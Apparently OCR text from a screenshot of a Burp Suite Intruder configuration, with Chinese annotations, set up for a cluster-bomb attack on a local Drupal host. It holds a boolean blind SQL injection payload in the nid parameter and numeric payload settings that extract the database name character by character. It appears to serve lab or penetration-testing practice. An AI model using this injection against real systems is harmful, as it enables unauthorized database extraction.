 1 × 2 × +
Cluster bomb attack
模式
Start attack
Target http://192.168.10.12 Update Host header to match target
两个参数作为攻击位置
Add § Clear § Auto §
1 GET /?nid=1%20and%20if(substring(database(),§0§,1)='§s§',1,0)--+ HTTP/1.1
2 Host: 192.168.10.12
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: Drupal.toolbar.collapsed=0; Drupal.tableDrag.showWeight=0; has_js=1; webform-3[1736400782]=
1736400782
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Payloads
Payload position 1
Payload type: Numbers
Payload count: 4
Request count: 144
Payload configuration
第一个参数设置
This payload type generates numeric payloads within a given range and in a specified
format.
Number range
Type: Sequential Random
From: 1
To: 4
Step: 1
How many: